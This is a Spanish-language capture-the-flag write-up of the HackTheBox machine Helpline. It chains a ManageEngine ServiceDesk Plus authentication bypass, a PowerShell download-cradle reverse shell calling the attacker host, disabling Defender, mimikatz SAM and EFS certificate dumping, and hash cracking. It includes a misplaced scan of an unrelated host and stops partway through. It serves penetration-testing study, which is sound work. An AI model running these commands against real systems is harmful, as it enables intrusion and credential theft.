Conocimientos
-
Abuso de ManageEngine ServiceDesk Plus
-
Inhabilitación de Windows Defender
-
Dumpeo de hashes NTLM con Mimikatz
-
Information Disclosure
-
Lectura de LOGs con PowerShell
-
Obtención de certificados con Mimikatz
-
Desencriptado de EFS con Mimikatz
-
Creación de certificado PFX con opnessl
-
Instalación de VNC (Sesión grafica interactiva Windows - No RDP)
-
Conversión de SecureString a texto plano
-
Uso de Runas para obtener una sesión como el usuario Administrador
Reconocimiento
Escaneo de puertos con nmap
Descubrimiento de puertos abiertos
nmap -sCV -p135,445,5985,8080,49667 10.10.10.132 -Pn -oN portscan
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-30 10:06 GMT
Nmap scan report for 10.10.10.132
Host is up (0.043s latency).
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds?
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
8080/tcp open http-proxy -
|_http-server-header: -
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Set-Cookie: JSESSIONID=C419E57A9A15AA7889C23C87D7725BFE; Path=/; HttpOnly
| Cache-Control: private
| Expires: Thu, 01 Jan 1970 01:00:00 GMT
| Content-Type: text/html;charset=UTF-8
| Vary: Accept-Encoding
| Date: Mon, 30 Jan 2023 10:06:15 GMT
| Connection: close
| Server: -
| <!DOCTYPE html>
| <html>
| <head>
| <meta http-equiv="X-UA-Compatible" content="IE=Edge">
| <script language='JavaScript' type="text/javascript" src='/scripts/Login.js?9309'></script>
| <script language='JavaScript' type="text/javascript" src='/scripts/jquery-1.8.3.min.js'></script>
| <link href="/style/loginstyle.css?9309" type="text/css" rel="stylesheet"/>
| <link href="/style/new-classes.css?9309" type="text/css" rel="stylesheet">
| <link href="/style/new-classes-sdp.css?9309" type="text/css" rel="stylesheet">
| <link href="/style/conflict-fix.css?9309" type="text/css" rel="stylesheet">
| HTTPOptions:
| HTTP/1.1 200 OK
| Set-Cookie: JSESSIONID=68D77A89826194832AFCAA1B87732311; Path=/; HttpOnly
| Cache-Control: private
| Expires: Thu, 01 Jan 1970 01:00:00 GMT
| Content-Type: text/html;charset=UTF-8
| Vary: Accept-Encoding
| Date: Mon, 30 Jan 2023 10:06:17 GMT
| Connection: close
| Server: -
| <!DOCTYPE html>
| <html>
| <head>
| <meta http-equiv="X-UA-Compatible" content="IE=Edge">
| <script language='JavaScript' type="text/javascript" src='/scripts/Login.js?9309'></script>
| <script language='JavaScript' type="text/javascript" src='/scripts/jquery-1.8.3.min.js'></script>
| <link href="/style/loginstyle.css?9309" type="text/css" rel="stylesheet"/>
| <link href="/style/new-classes.css?9309" type="text/css" rel="stylesheet">
| <link href="/style/new-classes-sdp.css?9309" type="text/css" rel="stylesheet">
|_ <link href="/style/conflict-fix.css?9309" type="text/css" rel="stylesheet">
|_http-title: ManageEngine ServiceDesk Plus
49667/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.93%I=7%D=1/30%Time=63D79698%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,25D6,"HTTP/1\.1\x20200\x20OK\r\nSet-Cookie:\x20JSESSIONID=C419
SF:E57A9A15AA7889C23C87D7725BFE;\x20Path=/;\x20HttpOnly\r\nCache-Control:\
SF:x20private\r\nExpires:\x20Thu,\x2001\x20Jan\x201970\x2001:00:00\x20GMT\
SF:r\nContent-Type:\x20text/html;charset=UTF-8\r\nVary:\x20Accept-Encoding
SF:\r\nDate:\x20Mon,\x2030\x20Jan\x202023\x2010:06:15\x20GMT\r\nConnection
SF::\x20close\r\nServer:\x20-\r\n\r\n<!DOCTYPE\x20html>\n<html>\n<head>\n<
SF:meta\x20http-equiv=\"X-UA-Compatible\"\x20content=\"IE=Edge\">\n\n\n\n\
SF:r\n\n\x20\x20\x20\x20<script\x20language='JavaScript'\x20type=\"text/ja
SF:vascript\"\x20src='/scripts/Login\.js\?9309'></script>\n\x20\x20\x20\x2
SF:0<script\x20language='JavaScript'\x20type=\"text/javascript\"\x20src='/
SF:scripts/jquery-1\.8\.3\.min\.js'></script>\n\x20\x20\x20\x20\n\x20\x20\
SF:x20\x20<link\x20href=\"/style/loginstyle\.css\?9309\"\x20type=\"text/cs
SF:s\"\x20rel=\"stylesheet\"/>\n\x20\x20\x20\x20<link\x20href=\"/style/new
SF:-classes\.css\?9309\"\x20type=\"text/css\"\x20rel=\"stylesheet\">\n\x20
SF:\x20\x20\x20<link\x20href=\"/style/new-classes-sdp\.css\?9309\"\x20type
SF:=\"text/css\"\x20rel=\"stylesheet\">\n\x20\x20\x20\x20<link\x20href=\"/
SF:style/conflict-fix\.css\?9309\"\x20type=\"text/css\"\x20rel=\"styleshee
SF:t\">")%r(HTTPOptions,25D6,"HTTP/1\.1\x20200\x20OK\r\nSet-Cookie:\x20JSE
SF:SSIONID=68D77A89826194832AFCAA1B87732311;\x20Path=/;\x20HttpOnly\r\nCac
SF:he-Control:\x20private\r\nExpires:\x20Thu,\x2001\x20Jan\x201970\x2001:0
SF:0:00\x20GMT\r\nContent-Type:\x20text/html;charset=UTF-8\r\nVary:\x20Acc
SF:ept-Encoding\r\nDate:\x20Mon,\x2030\x20Jan\x202023\x2010:06:17\x20GMT\r
SF:\nConnection:\x20close\r\nServer:\x20-\r\n\r\n<!DOCTYPE\x20html>\n<html
SF:>\n<head>\n<meta\x20http-equiv=\"X-UA-Compatible\"\x20content=\"IE=Edge
SF:\">\n\n\n\n\r\n\n\x20\x20\x20\x20<script\x20language='JavaScript'\x20ty
SF:pe=\"text/javascript\"\x20src='/scripts/Login\.js\?9309'></script>\n\x2
SF:0\x20\x20\x20<script\x20language='JavaScript'\x20type=\"text/javascript
SF:\"\x20src='/scripts/jquery-1\.8\.3\.min\.js'></script>\n\x20\x20\x20\x2
SF:0\n\x20\x20\x20\x20<link\x20href=\"/style/loginstyle\.css\?9309\"\x20ty
SF:pe=\"text/css\"\x20rel=\"stylesheet\"/>\n\x20\x20\x20\x20<link\x20href=
SF:\"/style/new-classes\.css\?9309\"\x20type=\"text/css\"\x20rel=\"stylesh
SF:eet\">\n\x20\x20\x20\x20<link\x20href=\"/style/new-classes-sdp\.css\?93
SF:09\"\x20type=\"text/css\"\x20rel=\"stylesheet\">\n\x20\x20\x20\x20<link
SF:\x20href=\"/style/conflict-fix\.css\?9309\"\x20type=\"text/css\"\x20rel
SF:=\"stylesheet\">");
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
|_clock-skew: -1s
| smb2-time:
| date: 2023-01-30T10:07:51
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 142.25 seconds
Escaneo de versión y servicios de cada puerto
nmap -sCV -p22,53,88,3128 10.10.10.224 -Pn
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-18 16:30 GMT
Nmap scan report for 10.10.10.224
Host is up (0.045s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 3072 8ddd1810e57bb0daa3fa1437a7527a9c (RSA)
| 256 f6a92e57f818b6f4ee0341271e1f9399 (ECDSA)
|_ 256 0474dd6879f42278d8cedd8b3e8c763b (ED25519)
53/tcp open domain ISC BIND 9.11.20 (RedHat Enterprise Linux 8)
| dns-nsid:
|_ bind.version: 9.11.20-RedHat-9.11.20-5.el8
88/tcp open kerberos-sec MIT Kerberos (server time: 2023-01-18 16:30:56Z)
3128/tcp open http-proxy Squid http proxy 4.11
|_http-title: ERROR: The requested URL could not be retrieved
|_http-server-header: squid/4.11
Service Info: Host: REALCORP.HTB; OS: Linux; CPE: cpe:/o:redhat:enterprise_linux:8
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.12 seconds
Nmap reporta un dominio, por lo que para que resuelva, lo añado al etc/hosts
echo '10.10.10.224 REALCORP.HTB' >> /etc/hosts
Puerto 445 (SMB)
Con crackmapexex aplico un escaneo para ver el dominio, hostname y versiones
crackmapexec smb 10.10.10.132
SMB 10.10.10.132 445 HELPLINE [*] Windows 10.0 Build 17763 x64 (name:HELPLINE) (domain:HELPLINE) (signing:False) (SMBv1:False)
Pruebo a listar los recursos compartidos, pero no tengo acceso
smbmap -H 10.10.10.132 -u 'null'
[!] Authentication error on 10.10.10.132
Puerto 8080 (HTTP)
Con whatweb, analizo las tecnologías utilizadas en el servidor web
whatweb http://10.10.10.132:8080
http://10.10.10.132:8080 [200 OK] Cookies[JSESSIONID], Country[RESERVED][ZZ], Frame, HTML5, HTTPServer[-], HttpOnly[JSESSIONID], IP[10.10.10.132], JQuery[1.8.3], Java, PasswordField[j_password], Script[text/JavaScript,text/javascript], Title[ManageEngine ServiceDesk Plus], X-UA-Compatible[IE=Edge]
Abro el navegador y veo su contenido:

En la parte inferior derecha, aparece la versión de ManageEngine ServiceDesk Plus. Busco vulnerabilidades públicas asociadas a esta
searchsploit ManageEngine ServiceDesk Plus
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
ManageEngine ServiceDesk Plus 7.6 - woID SQL Injection | jsp/webapps/11793.txt
ManageEngine ServiceDesk Plus 8.0 - Directory Traversal | jsp/webapps/17437.txt
ManageEngine ServiceDesk Plus 8.0 - Multiple Persistent Cross-Site Scripting Vulnerabilities | jsp/webapps/17713.txt
ManageEngine ServiceDesk Plus 8.0 Build 8013 - Multiple Cross-Site Scripting Vulnerabilities | jsp/webapps/17586.txt
ManageEngine ServiceDesk Plus 8.0.0 Build 8013 - Improper User Privileges | multiple/webapps/17572.txt
ManageEngine ServiceDesk Plus 8.1 - Persistent Cross-Site Scripting | windows/webapps/20356.py
ManageEngine ServiceDesk Plus 9.0 - Authentication Bypass | java/webapps/42037.txt
ManageEngine ServiceDesk Plus 9.0 - SQL Injection | jsp/webapps/35890.txt
ManageEngine ServiceDesk Plus 9.0 - User Enumeration | jsp/webapps/35891.txt
ManageEngine ServiceDesk Plus 9.0 < Build 9031 - User Privileges Management | jsp/webapps/35904.txt
ManageEngine ServiceDesk Plus 9.1 build 9110 - Directory Traversal | jsp/webapps/38395.txt
ManageEngine ServiceDesk Plus 9.2 Build 9207 - Unauthorized Information Disclosure | java/webapps/40569.txt
ManageEngine ServiceDesk Plus 9.3 - User Enumeration | java/webapps/46674.txt
Zoho ManageEngine ServiceDesk Plus (SDP) < 10.0 build 10012 - Arbitrary File Upload | jsp/webapps/46413.txt
Zoho ManageEngine ServiceDesk Plus 9.3 - 'PurchaseRequest.do' Cross-Site Scripting | java/webapps/46966.txt
Zoho ManageEngine ServiceDesk Plus 9.3 - 'SearchN.do' Cross-Site Scripting | java/webapps/46965.txt
Zoho ManageEngine ServiceDesk Plus 9.3 - 'SiteLookup.do' Cross-Site Scripting | java/webapps/46963.txt
Zoho ManageEngine ServiceDesk Plus 9.3 - 'SolutionSearch.do' Cross-Site Scripting | java/webapps/46964.txt
Zoho ManageEngine ServiceDesk Plus 9.3 - Cross-Site Scripting | multiple/webapps/46895.txt
Zoho ManageEngine ServiceDesk Plus < 10.5 - Improper Access Restrictions | multiple/webapps/46894.txt
Zoho ManageEngine ServiceDesk Plus MSP 9.4 - User Enumeration | java/webapps/50027.py
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
Pero antes puedo probar a introducir credenciales típicas, como admin:admin; administrator:administrator; guest:guest, y puedo entrar como un usuario de invitado

Uno de los explotis me indica la forma de convertirme en usuario Administrador sin disponer de sus credenciales
searchsploit -x java/webapps/46674.txt
Steps to reproduce: These steps can also be used to exploit authentication to privilege escalate into a higher level account via authentication bypass. (More info about authentication can be found with CVE-2019-10008)
- Start with logging into the guest account on the login page http://examplesite.com:8080, this will allow the first set of authentication to take place. (An attacker can use the guest credentials, this can be any low level user, or even the default applications credentials, Username: guest Password:guest)
- Navigate to the mobile login form located at http://examplesite.com:8080/mc, you will see that you have automatically be authenticated with whichever account you decided to previously login with.
- Logout of the mobile form at http://examplesite.com:8080/mc
- Re-login with any username, and the application will see that you have already been authenticated and it will not require a valid password.
- If you are able to successfully be automatically authenticated, you can confirm that the user is an active user within the service.
- You may now intercept and capture the login request with Burp Suite to set up a bruteforce attack, the http://examplesite.com:8080/mc will not try and prevent a barrage of requests. There is no protection set up within the services application
Desde la sección de movil, cierro sesión

Vuelvo a iniciar sesión pero desde este otro panel, probando de nuevo las credenciales administrator:administrator. Al volver a al raíz de la página web, estoy loggeado como este usuario.

En la nueva interfaz, hay una sección de Administrador y dentro un campo que permite ejecutar un comando a la hora de crear o cerrar los tickets

Creo una sentencia en powershell que me permita enviarme una reverse shell a través de Invoke-ConPtyShell.ps1 de nishang, en formato UTF-16le y base64. Comparto el script con python y me quedo en escucha por netcat
echo 'IEX(New-Object Net.WebClient).downloadString("http://10.10.14.10/Invoke-ConPtyShell.ps1")' | iconv -t utf-16le | xclip -sel clip
Modifico el script para añadirle lo que se tiene que ejecutar una vez se interprete
cat Invoke-ConPtyShell.ps1 | tail -n 1
Invoke-ConPtyShell -RemoteIp 10.10.14.10 -RemotePort 443 -Rows 55 -Cols 209
Creo una macro que se ejecute cuando el remitente no contenga una cadena de caracteres dada y envío el ticket


Gano acceso al sistema, como el usuario Administrador del Dominio. Pero no puedo ver ninguna de las flags
PS C:\Users\Administrator\Desktop> type root.txt
type : Access to the path 'C:\Users\Administrator\Desktop\root.txt' is denied.
At line:1 char:1
+ type root.txt
+ ~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (C:\Users\Administrator\Desktop\root.txt:String) [Get-Content], UnauthorizedAccessException
+ FullyQualifiedErrorId : GetContentReaderUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetContentCommand
Cuando debería tener acceso
PS C:\Users\Administrator\Desktop> icacls root.txt
root.txt NT AUTHORITY\SYSTEM:(RX)
HELPLINE\Administrator:(RX)
BUILTIN\Administrators:(RX)
Successfully processed 1 files; Failed processing 0 files
La primera flag está encriptada y solo la puede leer tolu
PS C:\Users\tolu\Desktop> cipher /c user.txt
Listing C:\Users\tolu\Desktop\
New files added to this directory will not be encrypted.
E user.txt
Compatibility Level:
Windows XP/Server 2003
Users who can decrypt:
HELPLINE\tolu [tolu(tolu@HELPLINE)]
Certificate thumbprint: 91EF 5D08 D1F7 C60A A0E4 CEE7 3E05 0639 A669 2F29
No recovery certificate found.
Key information cannot be retrieved.
The specified file could not be decrypted.
En el directorio C:\Temp, hay un fichero con credenciales en texto claro, me puedo conectar, pero es un Rabbit Hole que no lleva a ningún lado
PS C:\Temp\Password Audit> type .\it_logins.txt
local Windows account created
username: alice
password: $sys4ops@megabank!
admin required: no
shadow admin accounts:
mike_adm:Password1
dr_acc:dr_acc
Puedo tratar de dumpear el NTDS y dumpear la SAM para obtener los hashes NTLM de los usuarios. Me transfiero el mimikatz a la máquina víctima
PS C:\Temp> iwr -uri http://10.10.14.10/mimikatz.exe -o mimikatz.exe
Si trato de ejecutarlo, el Defender lo bloquea
PS C:\Windows\Temp> .\mimikatz.exe
Program 'mimikatz.exe' failed to run: Operation did not complete successfully because the file contains a virus or potentially unwanted softwareAt line:1 char:1
+ .\mimikatz.exe
+ ~~~~~~~~~~~~~~.
At line:1 char:1
+ .\mimikatz.exe
+ ~~~~~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
Como estoy como nt authoriy/system, lo puedo deshabilitar sin problema
PS C:\Windows\Temp> Set-MpPreference -DisableRealtimeMonitoring $true
Y dumpeo la SAM
PS C:\Windows\Temp> .\mimikatz.exe "privilege::debug" "lsadump::sam" "exit"
Me quedo únicamente con los hashes
cat data | grep "NTLM:" | awk NF'{print $NF}'
d5312b245d641b3fae0d07493a022622
52a344a6229f7bfa074d3052023f0b41
998a9de69e883618e987080249d20253
eef285f4c800bcd1ae1e84c371eeb282
60b05a66232e2eb067b973c889b615dd
35a9de42e66dcdd5d512a796d03aef50
03e2ec7aa7e82e479be07ecd34f1603b
Y encuentra una contraseña
john -w:/usr/share/wordlists/rockyou.txt hashes --format=NT
Using default input encoding: UTF-8
Loaded 7 password hashes with no different salts (NT [MD4 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
0987654321 (?)
1g 0:00:00:00 DONE (2023-01-30 11:29) 1.694g/s 24311Kp/s 24311Kc/s 145869KC/s _ 09..*7¡Vamos!
Use the "--show --format=NT" options to display all of the cracked passwords reliably
Session completed.
Corresponde a zacharay
RID : 000003ef (1007)
User : zachary
Hash NTLM: eef285f4c800bcd1ae1e84c371eeb282
Podría intentar añadirlo al grupo Remote Management Users para poder conectarme con evil-winrm, pero esta acción solo se puede realizar desde el DC
PS C:\Windows\Temp> net group add
This command can be used only on a Windows Domain Controller.
More help is available by typing NET HELPMSG 3515.
Está en un grupo llamado Event Log Readers
PS C:\Windows\Temp> net user zachary
User name zachary
Full Name zachary
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 12/21/2018 9:25:34 PM
Password expires Never
Password changeable 12/21/2018 9:25:34 PM
Password required Yes
User may change password No
Workstations allowed All
Logon script
User profile
Home directory
Last logon 12/28/2018 9:57:32 PM
Logon hours allowed All
Local Group Memberships *Event Log Readers *Users
Global Group memberships *None
The command completed successfully.
Podría tratar de listar los LOGs del Sistema, aunque directamente como nt authority\system. Utilizo un script disponible en Github
wget https://raw.githubusercontent.com/RamblingCookieMonster/PowerShell/master/Get-WinEventData.ps1
Suponiendo que hay una tarea que se ejecuta en intervalos regulares de tiempo, podría intentar ver quien la ejecuta y cual es el proceso asociado. En Google busco por el ID correspondiente

PS C:\Windows\Temp> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.10/Get-WinEventData.ps1')
PS C:\Windows\Temp> Get-WinEvent -FilterHashtable @{Logname='security';id=4688} -MaxEvents 10 | Get-WinEventData
ProviderName: Microsoft-Windows-Security-Auditing
TimeCreated Id LevelDisplayName Message
----------- -- ---------------- -------
1/30/2023 9:52:15 AM 4688 Information A new process has been created....
1/30/2023 9:52:15 AM 4688 Information A new process has been created....
1/30/2023 9:52:15 AM 4688 Information A new process has been created....
1/30/2023 9:52:15 AM 4688 Information A new process has been created....
1/30/2023 9:52:15 AM 4688 Information A new process has been created....
1/30/2023 9:52:15 AM 4688 Information A new process has been created....
1/30/2023 9:52:15 AM 4688 Information A new process has been created....
1/30/2023 9:52:14 AM 4688 Information A new process has been created....
1/30/2023 9:52:12 AM 4688 Information A new process has been created....
1/30/2023 9:52:11 AM 4688 Information A new process has been created....
Por cada proceso que encuentre, únicamente me interesa quedarme con el comando que ha sido ejecutado
Get-WinEvent -FilterHashtable @{Logname='security';id=4688} | Get-WinEventData | Select e_CommandLine | ft -AutoSize
Se leakea la contraseña del usuario tolu
C:\Windows\system32\systeminfo.exe" /S \\helpline /U /USER:tolu /P !zaq1234567890pl!99
Pertenece al grupo Remote Management Users, así que me conecto por winrm. Pero sigo sin poder ver la flag
evil-winrm -i 10.10.10.132 -u 'tolu' -p '!zaq1234567890pl!99'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tolu\Documents> whoami
helpline\tolu
*Evil-WinRM* PS C:\Users\tolu\Documents> type C:\Users\tolu\Desktop\user.txt
Access to the path 'C:\Users\tolu\Desktop\user.txt' is denied.
At line:1 char:1
+ type C:\Users\tolu\Desktop\user.txt
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (C:\Users\tolu\Desktop\user.txt:String) [Get-Content], UnauthorizedAccessException
+ FullyQualifiedErrorId : GetContentReaderUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetContentCommand
*Evil-WinRM* PS C:\Users\tolu\Documents>
A la hora de enfrentarse a un Encrypted File System, lo más importante no es acceder al sistema como el usuario propietario, si no poseer su credencial. Por eso no tiene sentido que le cambiara la contraseña.
En esta Guía explican como realizar todo el proceso con mimikatz paso a paso
Con cipher puedo ver el thumprint asocidado para ese archivo
PS C:\Users\tolu\Desktop> cipher /c user.txt
Listing C:\Users\tolu\Desktop\
New files added to this directory will not be encrypted.
E user.txt
Compatibility Level:
Windows XP/Server 2003
Users who can decrypt:
HELPLINE\tolu [tolu(tolu@HELPLINE)]
Certificate thumbprint: 91EF 5D08 D1F7 C60A A0E4 CEE7 3E05 0639 A669 2F29
No recovery certificate found.
Key information cannot be retrieved.
The specified file could not be decrypted.
Me dirijo a la ruta donde se encuentran los certificados de tolu
PS C:\Users\tolu\AppData\Roaming\Microsoft\SystemCertificates\My\Certificates> dir
Directory: C:\Users\tolu\AppData\Roaming\Microsoft\SystemCertificates\My\Certificates
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--s- 12/29/2018 9:21 PM 1038 91EF5D08D1F7C60AA0E4CEE73E050639A6692F29
Corresponde con el thumprint del fichero encriptado (user.txt)
Creo un archivo DER de ese thumprint y me lo transfiero al kali
.\mimikatz.exe "crypto::system /file:C:\Users\tolu\AppData\Roaming\Microsoft\SystemCertificates\My\Certificates\91EF5D08D1F7C60AA0E4CEE73E050639A6692F29 /export" "exit"
Como ya tengo el certificado, puedo tratar de obtener la masterkey del archivo. Para ello, puedo recurrir a la ruta donde se almacena el backup, que está relacionada con el hash NTLM de cuando fue creado y, por tanto de la contraseña del usuario tolu
PS C:\Users\tolu> cd AppData\Roaming\Microsoft\Protect\
PS C:\Users\tolu\AppData\Roaming\Microsoft\Protect> dir
Directory: C:\Users\tolu\AppData\Roaming\Microsoft\Protect
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 12/28/2018 9:56 PM S-1-5-21-3107372852-1132949149-763516304-1011
PS C:\Users\tolu\AppData\Roaming\Microsoft\Protect> dir
Directory: C:\Users\tolu\AppData\Roaming\Microsoft\Protect
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 12/28/2018 9:56 PM S-1-5-21-3107372852-1132949149-763516304-1011
PS C:\Users\tolu\AppData\Roaming\Microsoft\Protect> cd .\S-1-5-21-3107372852-1132949149-763516304-1011\
PS C:\Users\tolu\AppData\Roaming\Microsoft\Protect\S-1-5-21-3107372852-1132949149-763516304-1011> dir
PS C:\Users\tolu\AppData\Roaming\Microsoft\Protect\S-1-5-21-3107372852-1132949149-763516304-1011> dir -force
Directory: C:\Users\tolu\AppData\Roaming\Microsoft\Protect\S-1-5-21-3107372852-1132949149-763516304-1011
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 12/28/2018 9:56 PM 468 2f452fc5-c6d2-4706-a4f7-1cd6b891c017
-a-hs- 12/28/2018 9:56 PM 24 Preferred
PS C:\Users\tolu\AppData\Roaming\Microsoft\Protect\S-1-5-21-3107372852-1132949149-763516304-1011>
